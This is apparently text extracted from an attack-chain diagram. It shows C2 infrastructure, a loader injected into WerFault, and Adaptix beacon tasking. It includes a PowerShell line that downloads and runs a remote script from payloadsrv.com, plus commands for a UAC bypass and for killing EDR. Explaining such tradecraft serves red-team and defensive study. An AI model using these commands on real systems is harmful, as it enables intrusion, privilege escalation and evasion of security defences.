 Attacker Infrastructure
Open Internet
Target Network
Payload Server
.NET Loader
run-loader.ps1
Encrypted
shellcode
NGINX Redirector
(Payloads)
Victim Server
powershell iex(iwr -uri https://payloadsrv.com/run-loader.ps1)
.NET loader in-memory -> Inject WerFault
PowerShell exits naturally, WerFault remains
Implant Tasking:
$ whoami-bof
$ inline-execute-assembly
Seatbelt.exe -group=user
$ noconsolation --local net.exe user
$ uacbypass sspidatagram --token
$ noconsolation ~/edrkill.exe
$ ps list
Adaptix C2
Teamserver
NGINX Redirector
(C2)
HTTPS C2
WerFault is injected with Adaptix Beacon
(Reflective DLL), can execute further capabilities
such as BOFs, .NET, EXEs inline